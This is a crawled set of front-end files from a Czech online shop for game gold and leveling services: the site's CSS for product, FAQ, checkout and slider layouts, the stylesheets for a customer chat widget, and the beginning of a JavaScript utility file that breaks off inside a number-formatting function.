.why-us__item .info h3, .side-content h3 {
    font-size: 23px;
    line-height: 29px;
    letter-spacing: -.1px;
    padding-bottom: 20px;
    margin: 0;
}
.who-we-are__item .info p,
.why-us__item .info p, .side-content p, .side-content li {
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    margin: 0;
}
.who-we-are__item .info .played,
.why-us__item .info .played {
    padding-top: 15px
}
.who-we-are__item .info .played span,
.why-us__item .info .played span {
    display: inline-block;
    padding-left: 17px;
    vertical-align: middle
}
.why-us .sub-title {
    padding-bottom: 63px
}
.why-us__item {
    padding-bottom: 31px
}
.why-us__item .img {
    width: 143px;
    padding-right: 65px;
    padding-left: 42px
}
.why-us__item .img,
.why-us__item .info {
    display: table-cell;
    vertical-align: middle
}
.why-us__item:nth-child(even) .img {
    padding-left: 65px;
    padding-right: 103px
}
.product-box__preview {
    padding-bottom: 23px
}
.product-box__preview_i {
    min-height: 495px;
    background-position: center top;
    background-repeat: no-repeat;
    border-radius: 5px 5px 0 0;
    position: relative
}
.product-box__preview_i:after {
    content: '';
    width: 100%;
    /* max-width: 100%; */
    height: 200px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    /*copy;*/
    z-index: 0;
}
.product-box__preview__info {
    position: absolute;
    bottom: 15px;
    left: 33px;
    right: 29px;
    z-index: 10;
}
.product-box__preview__info .text .title {
    font-family: "yrsa-regular", serif;
    font-size: 58px;
    line-height: 58px;
    color: #fff;
    font-weight: 400;
    letter-spacing: -1.8px;
    padding-bottom: 5px
}
.product-box__preview__info .date p,
.product-box__preview__info .text .description {
    font-size: 16px;
    line-height: 18px;
    color: #fff
}
.product-box__preview__info .gold-bar {
    padding: 21px 0 42px 8px
}
.product-box__preview__info .gold-bar .icon-gold {
    display: block;
    float: left
}
.product-box__preview__info .gold-bar .bar {
    display: block;
    padding: 18px 65px 0 54px
}
.product-box__preview__info .gold-bar .bar_i {
    display: block;
    height: 7px;
    border: 2px solid #eada81;
    border-radius: 5px;
    box-sizing: border-box;
    background: rgba(255, 255, 255, .13)
}
.product-box__preview__info .date, .product-box__preview__info .time {
    /*padding: 12px 0 34px*/
    float: left;
}
.product-box__preview__info .time {
    margin-left: 15px;
}
.product-box__preview__info .date i, .product-box__preview__info .time i {
    vertical-align: bottom;
    margin-right: 5px
}
.product-box__preview__info .date p, .product-box__preview__info .time p {
    font-weight: 700
}
.product-box__preview__info .price-box_i {
    display: table;
    float: right
}
.product-box__preview__info .price-box__item {
    display: table-cell;
    vertical-align: middle;
    padding-left: 18px
}
.product-box__preview__info .price-box__item:first-child {
    padding-left: 0
}
.product-box__preview__info .price-box__item .price p {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    font-weight: 700;
    padding-bottom: 5px
}
.product-box__preview__info .price-box__item .price p span {
    display: inline-block;
    vertical-align: bottom;
    font-size: 24px;
    line-height: 26px;
    color: #eada81;
    font-weight: 400;
    padding-left: 13px
}
.product-box__preview__info .price-box__item .price p a {
    font-size: 14px;
    line-height: 16px;
    color: #565656;
    text-decoration: underline;
    margin-left: 3px;
    letter-spacing: -.3px;
    -webkit-transition: color .3s;
    transition: color .3s
}
.product-box__preview__info .price-box__item .price p a:first-child {
    margin-left: 0
}
.product-box__preview__info .price-box__item .price p a:hover {
    color: #fff
}
.product-box__preview__info .price-box__item .btn-custom {
    font-size: 18px;
    line-height: 20px;
    color: #080808;
    position: relative;
    padding: 16px 19px 17px 63px;
    white-space: nowrap;
}
.product-box__preview__info .price-box__item .btn-custom i {
    display: block;
    position: absolute;
    left: 20px;
    top: 10px
}
.product-box__faq h2 {
    font-family: "yrsa-regular", serif;
    font-size: 37px;
    line-height: 40px;
    color: #fff;
    font-weight: 400;
    letter-spacing: -1.1px;
    padding-bottom: 28px;
    padding-left: 30px
}
.product-box__faq__item {
    position: relative;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    overflow: hidden;
    background: linear-gradient(to bottom, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%); 
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0aeada81', endColorstr='#00eada81', GradientType=0)
}
.product-box__faq__item:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: -1;
    background: linear-gradient(to bottom, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#14eada81', endColorstr='#00eada81', GradientType=0);
    -webkit-transition: all .3s;
    transition: all .3s
}
.product-box__faq__item .question p {
    font-family: "yrsa-regular", serif;
    font-size: 24px;
    line-height: 28px;
    color: #fff;
    cursor: pointer;
    padding: 18px 33px 10px;
    position: relative;
    letter-spacing: -.6px
}
.product-box__faq__item .question p:after {
    content: "";
    position: absolute;
    right: 26px;
    top: 50%;
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -86px -60px;
    width: 7px;
    height: 10px;
    background-size: 111px, 74px;
    background-repeat: no-repeat;
    -webkit-transition: -webkit-transform .4s;
    transition: transform .4s;
    transition: transform .4s, -webkit-transform .4s
}
.product-box__faq__item .answer {
    display: none;
    padding-bottom: 50px
}
.product-box__faq__item .answer p {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 0 33px
}
.product-box__faq__item.active:before {
    opacity: 1
}
.product-box__faq__item.active .question p:after {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.product-box .icon-time {background: url(../img/ui/general/iconTime.png) no-repeat;width: 25px;height: 22px;display: inline-block;}

/*9.8.2016*/
.footer_bottom {max-width: 1110px;margin: 20px auto 0;padding: 13px 15px;}
.footer_menu {;color: white;text-align: center;float: right;}
.footer_menu a {color: #eada81;text-decoration: underline;float: left;margin-right: 15px;}
.footer_menu a:hover {text-decoration: none;}


.copyright1 {font-size: 14px;float: left;background: url(../img/ui/general/footer-logo.png) left top no-repeat;padding: 3px 0 2px 32px;margin-top: -3px;}
.copyright2 {opacity: 0.4;font-size: 14px;padding: 0 32px;line-height: 1.4;margin: 20px 0 0;}



.progress {font-family: "yrsa-regular", serif;font-size: 20px;margin: 10px 0 40px;}
.progress .step.active, .progress .step.active a {color: white;}
.progress .step, .progress .step a {float: left;color: #b1aeae;margin-right: 8px;}
.progress .step a:hover {color: white;}
.progress .step:after {content: ' /';margin: 0 5px 0;color: #8c8787;}
.progress .step4:after {display: none;}

.cb {display: block;clear: both;}

:focus {outline: 0;}

.input {margin: 0 0 11px 0;position: relative;float: left;clear: left;}
.input label {float: left;font-size: 15px;font-weight: bold;text-align: right;width: 100px;margin: 14px 10px 0 0;}
.input input, .input textarea, .input select {background: #262626;border-radius: 3px;border: 2px solid #424242;font-size: 15px;color: white;margin: 0;padding: 0 15px;height: 38px;float: left;}
.input input:focus, .input textarea:focus {border-color: #c6b972;}
.switch label {width: 370px; }
.input.tos label {width: auto; }

.input.textarea {margin-left: 110px}
.input.textarea label {width: auto;margin-bottom: 4px;}
.input.textarea textarea {clear: left;height: 80px;width: 400px;max-width: 500px;padding: 15px 20px;}

.input.text input[type="text"], .input.text input[type="email"], .input.text input[type="password"] {width: 192px;}
.input.select select {width: 225px;}

.input label span.hint {font-size: 80%;display: block;margin-top: 5px;font-weight: 400;}

#contact-form .input.textarea label {position: relative;top: 32px;left: -58px;}
#contact-form input[type=submit] {display: inline-block;font-size: 18px;line-height: 20px;text-align: center;background: #eada81;box-shadow: 0 -3px #bbb14e inset, 0 2px 12px rgba(0, 0, 0, .5);position: relative;box-sizing: border-box;color: #080808;padding: 15px 30px 14px;border-radius: 10px;border: none;margin-left: 110px;}
#contact-form input[type=submit]:hover {background: #d0c273;box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)}


.input .error-message {position: absolute;background: #ff8b4b;padding: 6px 17px;color: black;font-size: 14px;top: 7px;left: calc(100% + 8px);white-space: nowrap;border-radius: 4px;}
.input .error-message:before {content: '';width: 7px;height: 14px;background: url(../img/ui/general/arrow-error.png);position: absolute;left: -7px;top: 7px;}
.input.error input {border-color: #61483a;background-image: url(../img/ui/general/input-error.png);background-position: center right 11px;background-repeat: no-repeat;}
.posted .input:not(.error) input {background-image: url(../img/ui/general/input-correct.png);background-position: center right 11px;background-repeat: no-repeat;}

.downButtons {margin: 20px 0;}
.downButtons .submit {float: right;}
.downButtons:after {content: '';display: block;clear: both;}

.fleft {float: left;}
.fright {float: right;}

.message {color: black;font-size: 15px;padding: 10px 15px;border-radius: 3px;margin: 0 0 15px;}
.message.error {background: #ff8b4b;}
.message.success {background: #67b423;color: black;}
.message.info {background: #eada81;color: black;}

.input.radio label:after {width: 25px;height: 25px;background: url(../img/ui/general/radio.png) 0 0;position: absolute;content: '';left: 0;top: 0;}
.input.radio input {display: none;}
.input.radio input:checked + label:after {background-position: 0 -50px;}
.input.radio:hover label:after {background-position: 0 -25px;}
.input.radio label {text-align: left;padding: 6px 0 6px 36px;width: auto;margin: 0;}

.input.checkbox {margin-left: 109px;}
.input.checkbox label:after {width: 26px;height: 25px;background: url(../img/ui/general/checkbox.png) 0 0;position: absolute;content: '';left: 0;top: 0;}
.input.checkbox input {display: none;}
.input.checkbox input:checked + label:after {background-position: 0 -50px;}
.input.checkbox:hover label:after {background-position: 0 -25px;}
.input.checkbox label {text-align: left;padding: 6px 0 6px 36px;width: auto;margin: 0;}
.userDialog .input.checkbox label:after {background: url(../img/ui/general/checkbox2.png) 0 0;}

table {width: 100%;margin: 0 0 40px;}
table td, table th {padding: 13px 8px;border-bottom: 1px solid rgba(255,255,255,0.5);font-size: 15px;}
table tr.total td {border-top: 2px solid white;border-bottom: 2px solid white;}

#basket {position: relative;}
#basket .empty a {text-decoration: underline;color: #eada81;}
#basket .empty a:hover {text-decoration: none;}
#basket h2 {font-weight: 400;}

.btn-shopping-cart i {top: 6px!important;}


.cookie {background: #eada81;border-radius: 4px;font-size: 14px;color: #080808;padding: 15px;float: left;position: fixed;left: 50%;transform: translateX(-50%);top: 87px;z-index: 1000;max-width: 600px;}
.cookie p {margin: 10px 10px 20px;text-align: center;}
.cookie a {color: black;text-decoration: underline;}
.cookie a:hover {text-decoration: none;}
.cookie a.CookiesOK {color: white;font-size: 14px;font-weight: bold;background: #ec2828;border-radius: 4px;padding: 10px 14px;text-decoration: none;float: left;}
.cookie a.CookiesOK:hover {background: #f54949;}
.cookie a.CookiesOK.alliance {float: right;background: #4867aa;}
.cookie a.CookiesOK.alliance:hover {background: #5575bb;}

.right {text-align: right;}

/*posuvnik*/
#golds-range, #leveling-range, #quantity-range, #fromto-range {position: relative;margin: 54px 0 26px 52px;cursor: pointer;}
#golds-range:before {width: 30px;height: 30px;position: absolute;left: -44px;top: -10px;background: url(../img/ui/general/golds-img-left.png) no-repeat;content: '';cursor: auto;}
#golds-range:after {width: 46px;height: 30px;position: absolute;right: -60px;top: -10px;background: url(../img/ui/general/golds-img-right.png) no-repeat;content: '';cursor: auto;}
.ui-widget.ui-widget-content {border: 2px solid #eada81;width: 678px;height: 9px;background: rgba(255,255,255,0.15);border-radius: 6px;max-width: calc(100% - 115px);max-width: -webkit-calc(100% - 115px);}
.ui-state-default {border-radius: 100%;background-color: #f1f1f1;box-shadow: 0 -2px 2px rgba(0,0,0,0.15) inset, 0 3px 8px rgba(0,0,0,.15)}
.ui-state-active {background: #eada81!important;border-color: #eada81!important;}
.ui-widget-header {background: none;}
.ui-slider .ui-slider-handle {cursor: pointer!important;}
.ui-slider-handle .bubble {background: #f1f1f1;position: absolute;min-width: 35px;height: 29px;top: -54px;text-align: center;font-size: 16px;color: #080808;display: block;left: 50%;padding: 13px 5px 0;border-radius: 6px;transform: translateX(-50%);white-space: nowrap;cursor: pointer;}
.ui-slider-handle .bubble:after {content: '';width: 18px;height: 9px;position: absolute;left: 50%;top: 42px;background: url(../img/ui/general/golds-bubble.png) no-repeat;margin-left: -9px;cursor: pointer;}

/*#leveling-range {position: relative;margin: 51px 0 36px 0;width: calc(100% - 4px);width: -webkit-calc(100% - 5px);max-width: none!important;cursor: pointer;}*/
#leveling-range:before {width: 30px;height: 30px;position: absolute;left: -44px;top: -10px;background: url(../img/ui/general/leveling-img-left.png) no-repeat;content: '';cursor: auto;}
#leveling-range:after {width: 46px;height: 30px;position: absolute;right: -60px;top: -10px;background: url(../img/ui/general/leveling-img-right.png) no-repeat;content: '';cursor: auto;}

.pointWhite {width: 5px;height: 5px;position: absolute;top: 2px;background: white;border-radius: 100%;margin-left: -2px;}
.pointWhite:first-child {opacity: 0;}

#goldRate {text-align: center;margin-bottom: 10px;}


.side-content p {margin: 1em 0;}
.side-content p a, .side-content li a {text-decoration: underline;color: #eada81;}
.side-content p a:hover, .side-content li a:hover {text-decoration: none;}
/*.side-content p a:visited {text-decoration: underline;color: #bac3c9;}*/
.side-content h2 {font-family: "yrsa-regular", serif;font-size: 36px;letter-spacing: -.1px;margin: 30px 0 10px;margin-left: 12px 0;line-height: 36px;}
.side-content h3 {font-family: "yrsa-bold", serif;font-size: 24px;margin: 20px 0 10px;line-height: 24px;}
.side-content h4 {font-family: "yrsa-regular", serif;font-size: 24px;margin: 20px 0 10px;line-height: 24px;}
.side-content ul {margin: 1em 0 1em 20px;}
.side-content ul li {margin: 4px 0;}
.side-content .likeH3 {font-size: 24px;font-family: "yrsa-bold", serif;line-height: 24px;padding: 1em 0 0 0;margin: 1em 0 0 0;}
.side-content .centered {text-align: center!important;}
.side-content .link {text-decoration: underline!important;}
.side-content .link:hover {text-decoration: none!important;}
.side-content h3 a {color: #eada81!important;text-decoration: underline!important;}
.side-content h3 a:hover {text-decoration: none!important;}


.forDesktop {display: block;}
.forMobile {display: none;}

#highlights ul {margin: 0 auto;}
#highlights li {margin: 0 auto;left: 50%!important;transform: translateX(-50%);min-width: 600px;}
#highlights .counting {display: none;}

/*poradna*/
.how-to {margin: 25px 0 0;}
.how-to__i .img {float: left;}
.how-to__i .text {float: left;margin-left: 25px;width: 570px;max-width: calc(100% - 260px);}
.questions .categories-list {background: rgba(0, 0, 0, .3);margin-bottom: 25px;padding: 12px 20px;border-radius: 8px;overflow: hidden;}
.questions .categories-list .allArticles {font-size: 13px;line-height: 30px;}
.questions .categories-list .allArticles:hover {color: #eada81;}
.questions .categories-list span {font-size: 18px;float: left;line-height: 30px;color: #eada81;font-family: "yrsa-regular", serif;}
.questions .categories-list ul {margin: 0 0 0 20px; width: 565px;float: left;}
.questions .categories-list ul li {float: left;margin: 0 15px 0 0;list-style: none; padding: 5px 10px;font-size: 13px;}
.questions .categories-list ul li a {background-image: url(/img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);background-position: -97px -58px; background-repeat: no-repeat;width: 7px;height: 10px;background-size: 111px, 74px;padding-left: 10px;color: #fff;text-decoration: none;}
.questions .categories-list ul li.active a {color: #eada81;}
.questions .categories-list ul li:hover a {text-decoration: none;color: #eada81;}
.item.article {margin: 0 0 50px;}
.item.article .item__i .img {width: 227px;height: 227px;float: left;}
.item.article .item__i .post {width: 570px;max-width: 100%;margin-left: 25px;float: left;padding: 0;}
.item.article .item__i .post .perex {padding: 0;}
.item.article .item__i .title {margin: 0;padding: 0;text-align: left;text-transform: none;text-decoration: none;}
.item.article .item__i .title a {text-decoration: none;color: #eada81;}
.item.article .item__i .title a:hover {text-decoration: none;color: #eada81;}
.item.article .item__i .btn-custom.back {margin: 10px 0 0 25px;}

/* muj ucet */
.side-content .formArea .button {border: none;}
.side-content .formArea .button.margined {margin-left: 110px;clear: left;float: left;margin-bottom: 30px;}

/* napis nam */
.contactPerson {width: 50%;float: left;}

/* prepinaniCen */
#priceSwitch a.active { display: none; }
.product-box .price-box_i .price {width: 190px;text-align: right;}
#priceValue.golds {padding-right: 40px;background: url(../img/ui/general/golds.png) bottom right no-repeat;}
.red { color: red; }
.dn {display: none; }
.price p {margin: 0;}

/*rekapitulacni box*/
#basket form {/* position: relative; */}
#basket #payments {min-height: 220px;}
.currentBasketView {width: 270px;float: right;padding: 10px 20px;border-radius: 8px;background: rgba(0, 0, 0, .3);}
.currentBasketView table {margin-bottom: 20px;}
.currentBasketView #paymentNameCell {width: 220px;}
.currentBasketView #paymentPriceCell {width: 50px;}
#BtnShowEURPrices {clear: right;margin: 21px 21px;font-size: 17px;text-decoration: underline;float: right;}
#BtnShowEURPrices:hover {text-decoration: none;}
.downButtons {clear: both;}
.currentBasketView tr td:nth-child(2) {white-space: nowrap;}

/*souhlas s OP*/
.input.tos.checkbox {margin-top: 11px;margin-bottom: 4px;}

/*custom uprava highlights*/
#highlights ul {height: 170px;}

/*tabs*/
.product-box__faq__item .question p {margin: 0;}
.product-box__faq__item .answer {padding-top: 15px;padding-bottom: 40px;}
.product-box__faq__item .answer p {margin: 0;}

/*odeslani objednavky*/
.input.tos .error-message {position: static;}
.input.tos .error-message:before {display: none;}

@media screen and (max-width: 980px) {
    .header .main-nav {
        clear: right;
        margin: 7px 0 -60px 0;
        float: right;
    }
    .side-nav, .sidebar-title {
        margin-left: 40px;
    }
}



/*leveling range and golds for tablet*/
.productOnTablet #leveling-range, .productOnTablet #golds-range {display: none;}
.productOnTablet .customSelectCover {position: relative;}
.productOnTablet .customSelectCover .selectView {display: block;background: #232323 url(/img/ui/general/arrow-down.png) right 12px center no-repeat;border-radius: 10px;padding: 17px 10px 15px 52px;text-align: left;font-size: 19px;cursor: pointer;margin-bottom: 3px;}
.productOnTablet ul.myList {padding: 15px 5px;position: absolute;right: 0;background: #232323;margin: 0;overflow-y: scroll;border-radius: 10px;z-index: 1000;display: none;min-width: 132px;border: 4px solid white;margin-left: -105px;max-height: 400px;top: 49px;}
.productOnTablet ul.myList.active {display: block;}
.productOnTablet ul.myList li {list-style: none;display: block;padding: 5px 0;}
.productOnTablet ul.myList li a {color: white;text-decoration: none;display: block;font-size: 20px;padding: 0 15px;}
.productOnTablet .customSelectCover span.selectView {position: relative;}
.productOnTablet .customSelectCover.golds span.selectView:before {content: '';width: 29px;height: 30px;background: url(/img/ui/general/selectview-golds.png) no-repeat;position: absolute;left: 10px;top: 9px;content: '';}
.productOnTablet .customSelectCover select {display: none;}
.productOnTablet .customSelectCover.levelingFrom span.selectView:before {content: 'Od:';}
.productOnTablet .customSelectCover.levelingTo span.selectView:before {content: 'Do:';}
.productOnTablet .customSelectCover.levelingFrom span.selectView:before, .productOnTablet .customSelectCover.levelingTo span.selectView:before {position: absolute;left: 12px;top: 17px;}
.productOnTablet .product-box__preview__info .time {margin-left: 0;}
.productOnTablet .price-box__item .forMobile {display: block;}
.productOnTablet .levelingFrom {float: left;width: 150px;margin: 0 10px 0 0;}
.productOnTablet .levelingTo {float: left;width: 150px;}
.productOnTablet .golds {float: left;width: 180px;}
.productOnTablet .golds ul.myList {width: 160px;}
.productOnTablet .customSelectWrap {display: block;position: absolute;right: 200px;bottom: 0;}
.productOnTablet .cb.forMobile {display: block!important;}
.productOnTablet .price-box_i .price-box__item:first-child {display: table;float: right;margin: 0 19px 10px 0;}
.productOnTablet .price-box_i .price-box__item:last-child {float: right;}
.productOnTablet .product-box__preview_i:after {left: 0;}

.product-box__preview_i {background-size: cover;}


.linkPreview {z-index: 1000;}

.btnNotBuyable {padding: 16px 25px!important;}

/*fix pro detail produktu 4.10.2016*/
#BasketItemQuantity, label[for=BasketItemQuantity] {display: none;}

.hr {background: white;height: 1px;overflow: hidden;margin: 1.5em 0;clear: both;opacity: 0.15;}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-theme-style.css
body_size: 445
content:
.customer-chat-header-title
{
    font-size: 14px;
    font-weight: bold;
}

.customer-chat-header-indicator
{
    background: url(../img/redesign/bg-widget-header-bar.png) no-repeat center right;
}

.mobile-widget .customer-chat-header-button,
.mobile-widget .customer-chat-header-indicator
{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background: none;
}

.customer-chat-header img
{
    position: static;
    display: inline;
    vertical-align: middle;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover
{
    display: inline-block;
    height: 44px;
    line-height: 40px;
    padding-left: 44px;
    padding-right: 44px;
    border-bottom: 4px solid #423d46;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.offline.customer-chat-widget .customer-chat-content-button,
.offline.customer-chat-content-button:hover
{
    border-bottom: 4px solid #d9601c;
}

.customer-chat-widget .customer-chat-content-button:active
{
    border-bottom: none;
    height: 40px;
    margin-top: 4px;
}

.customer-chat-content-message-input
{
    padding-top: 11px;
    padding-bottom: 31px;
}

.customer-chat-widget.contact-form .customer-chat-content-message-input,
.customer-chat-widget.login-form .customer-chat-content-message-input
{
    height: 58px;
}

.customer-chat-content-row.buttons
{
    padding-top: 8px;
}

.select-department
{
    border: 1px solid #e0d7d8 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.select-department.customer-chat-input-error
{
    border: 1px solid #f77 !important;
}

.customer-chat-content-message-input-field
{
    border-left: 1px solid #e0d7d8 !important;
    height: 37px;
}

.chat-box .customer-chat-content-message-input-field
{
    height: 42px;
}

.customer-chat-content-message-input-field.customer-chat-input-error
{
    border-left: 1px solid #f77 !important;
}

.customer-chat-content-message-emots-button
{
    top: 17px;
    right: 64px;
}

.mobile .customer-chat-content-message-emots-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 115px;
}

.file-button
{
    top: 20px;
    right: 32px;
    text-align: center;
}

.mobile .file-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 75px;
    text-align: center;
}

.ico.upload
{
    display: inline-block;
}

.login-form .logo-link,
.contact-form .logo-link
{
    margin-left: 20px;
    margin-bottom: 10px;
}

.mobile .chat-box #chat-send-button
{
    height: 42px;
    line-height: 42px;
}

.mobile .customer-chat-widget #chat-send-button.customer-chat-content-button:active
{
    margin-top: 0;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-custom-style.css
body_size: 307
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #525252;
}

.customer-chat-header
{
    background-color: #d1bc60;
        color: #313442;
}

.offline .customer-chat-header, .offline.customer-chat-header
{
    background-color: #d1bc60;
        background-image: none;
    }

.customer-chat-header-title
{
    color: #313442;
}

.offline .customer-chat-header-title
{
    color: #313442;
}

.customer-chat-content-info p
{
    color: #d1bc60;
}

.offline .customer-chat-content-info p
{
    color: #d1bc60;
}

.customer-chat-content-button
{
    background-color: #525252;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #423d46;
}

.customer-chat-content-button:hover
{
    background-color: #605f61;
}

.offline .customer-chat-content-button
{
    background-color: #e97528;
    color: #ffffff;
}

.offline .customer-chat-content-button:active
{
    border-bottom: 1px solid #d9601c;
}

.offline .customer-chat-content-button:hover
{
    background-color: #f78237;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #d1bc60;
}

.customer-chat-content-message-author
{
    color: #21662B;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #d1bc60;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #b9a245;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #c1a754;

    outline: none;
}

.select-department
{
    border-left: 2px solid #d1bc60;
    color: #d1bc60;
}

#mascot-button > .text
{
    background-color: #ffffff;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-top-left-radius: 10px;
    -moz-border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-attention-grabber-style.css
body_size: 407
content:
body, html
{
    margin: 0;
    padding: 0;

    font-family: 'Open Sans', Arial, sans-serif;

    overflow: hidden;
}

body
{
    width: 1024px;
    height: 1024px;
}

*
{
    -webkit-user-drag: none;
}

/* Base */

.content, .content-wrapper
{
    display: inline-block;
    cursor: pointer;
    float: right;
}

.text, .text-header
{
    font-size: 16px;
    color: #ffffff;
    margin: 0;
    padding: 0;
}

.text-header
{
    font-weight: bold;
}

img
{
    display: block;
}

/* Arrow */

.content-arrow
{
    position: relative;
    padding-bottom: 10px;
    padding-left: 50px;
    padding-top: 30px;

    }

.content-arrow .arrow
{
    position: absolute;
    top: 0;
    left: 0;
    animation: arrow-animation 0.6s ease infinite alternate;
    -webkit-animation: arrow-animation 0.6s ease infinite alternate;

    }

.content-arrow img.arrow
{
    display: none;
}

.content-arrow.no-canvas canvas.arrow
{
    display: none;
}

.content-arrow.no-canvas img.arrow
{
    display: block;
}

.content-arrow > .text-header
{
    min-height: 22px;
}

@keyframes arrow-animation
{
    from { top: 0px; }
    to   { top: 8px; }
}

/* Bubble */

.content-bubble
{
    padding-bottom: 17px;
}

.content-bubble .text
{
    position: relative;
    padding: 16px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    background: #ffffff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.content-bubble .arrow
{
    position: absolute;
    bottom: -11px;
    left: 50%;
}

.content-bubble.no-canvas canvas.arrow
{
    display: none;
}

/* Avatar */

.content-avatar
{
    padding-bottom: 10px;
}

.content-avatar .text-wrapper, .avatar
{
    display: inline-block;
    vertical-align: middle;
}

.avatar
{
    width: 40px;
    height: 40px;

    background-size: 100% 100%;
    background-size: cover;
    background-position: center;

    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.content-avatar .text-wrapper
{
    margin-right: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/ui.common.js
body_size: 2796
content:
var RecaptchaOptions = {
	custom_translations : {
		instructions_visual: "Opište prosím text:",
		instructions_audio: "Přepište přečtenou řeč:",
		play_again: "Přehrát znovu",
		cant_hear_this: "Neslyším danou zprávu",
		visual_challenge: "Zobrazit text",
		audio_challenge: "Přehrát",
		refresh_btn: "Obnovit",
		help_btn: "Nápověda",
		incorrect_try_again: "Nesprávně, zkuste to znovu"
	},
	theme: 'clean' // blackglass, red, white, clean, custom
};

function niceSerialize() {
	var url = $(this).attr("action")+"|";
	$(this).find("input[type=text], select").each(function(i ,el) {
		var v = $(el).val();
		if (v != "") {
			url += $(el).attr("name")+"="+v+"&";
		}
	});
	
	$(this).find(".checkboxes").each(function(i, group) {
		var checkboxes = $(group).find("input[type=checkbox]:checked");
		if (checkboxes.size() == 0) {
			return;
		}
		
		var key = checkboxes.first().attr("name");
		key = key.substr(0, key.length - 2); // remove [] 
		url += key+"=";
		checkboxes.each(function(j, box) {
			url += $(box).attr("value")+"|";
		});
		url = url.substr(0, url.length - 1)+"&";
	});
	
	var c = url.charAt(url.length - 1);
	if (c == "|" || c == "&") {
		url = url.substr(0, url.length - 1);
	}
	document.location = url;
	return false;
}

function labelInInputClick(el, defaultString) {
	if ($(el).val() == defaultString) {
		$(el).val('')
	}
}

function labelInInputBlur(el, defaultString) {
	if ($(el).val() == '') {
		$(el).val(defaultString);
	}
}

function number_format(number, decimals, dec_point, thousands_sep) {
	var n = number, prec = decimals;
	var toFixedFix = function (n,prec) {
		var k = Math.pow(10,prec);
		return (Math.round(n*k)/k).toString();
	};

	n = !isFinite(+n) ? 0 : +n;
	prec = !isFinite(+prec) ? 0 : Math.abs(prec);
